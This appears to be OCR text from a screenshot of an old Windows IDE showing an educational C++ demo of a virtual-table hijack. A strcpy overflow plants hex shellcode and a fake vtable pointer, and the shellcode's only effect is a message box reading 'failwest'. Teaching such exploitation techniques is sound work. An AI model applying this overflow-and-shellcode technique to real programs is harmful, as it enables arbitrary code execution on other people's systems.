 v_table - Micro
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Windows XP Professional
文件(F) 编辑(E) 查看(V) 插入(I) 工程(P) 组建(B) 工具(T) 窗口(W) 帮助(H)
v_table Win32 Release
(Globals) (All global members main
v_table classes
Only for educational purposes    enjoy the fun from exploiting :)
******************************************************************************/
#include "windows.h"
#include "iostream.h"
#include <cstdio>
char shellcode[]=
"\xFC\x68\x6A\x0A\x38\x1E\x68\x63\x89\xD1\x4F\x68\x32\x74\x91\x0C"
"\x8B\xF4\x8D\x7E\xF4\x33\xDB\xB7\x04\x2B\xE3\x66\xBB\x33\x32\x53"
"\x68\x75\x73\x65\x72\x54\x33\xD2\x64\x8B\x5A\x30\x8B\x4B\x0C\x8B"
"\x49\x1C\x8B\x09\x8B\x69\x08\xAD\x3D\x6A\x0A\x38\x1E\x75\x05\x95"
"\xFF\x57\xF8\x95\x60\x8B\x45\x3C\x8B\x4C\x05\x78\x03\xCD\x8B\x59"
"\x20\x03\xDD\x33\xFF\x47\x8B\x34\xBB\x03\xF5\x99\x0F\xBE\x06\x3A"
"\xC4\x74\x08\xC1\xCA\x07\x03\xD0\x46\xEB\xF1\x3B\x54\x24\x1C\x75"
"\xE4\x8B\x59\x24\x03\xDD\x66\x8B\x3C\x7B\x8B\x59\x1C\x03\xDD\x03"
"\x2C\xBB\x95\x5F\xAB\x57\x61\x3D\x6A\x0A\x38\x1E\x75\xA9\x33\xDB"
"\x53\x68\x77\x65\x73\x74\x68\x66\x61\x69\x6C\x8B\xC4\x53\x50\x50"
"\x53\xFF\x57\xFC\x53\xFF\x57\xF8\x90\x90\x90\x90\x90\x90\x90\x90"
"\xAC\xBA\x40\x00";//set fake virtual function pointer
class Failwest
{
public:
    char buf[200];
    virtual void test(void)
    {
        cout<<"Class Vtable::test()"<<endl;
    }
};
Failwest overflow, *p;
int main(void)
{
    char * p_vtable;
    p_vtable=overflow.buf-4;//point to virtual table
    printf("%p %p\n",overflow.buf,overflow.buf-4);
    //__asm int 3
    p_vtable[0]=0x5C;
    p_vtable[1]=0xBB;
    p_vtable[2]=0x40;
    p_vtable[3]=0x00;
    strcpy(overflow.buf,shellcode);//set fake virtual function pointer
    //__asm int 3
    p=&overflow;
    p->test();
    return 0;
}
C:\Documents and Settings\Administrator\桌面\vtable\Release\v_table.exe
0040BAAC 0040BAA8
failwest
failwest
确定
ClassV... FileView
v_table.exe - 0 error(s), 0 warning(s)
组建 调试 在文件1中查找 在文件2中查找 结果 SQL Debugging
行 59, 列 7 REC COL 覆盖 读取
开始 Release v_table - Micros... C:\Documents and... failwest CH 00:37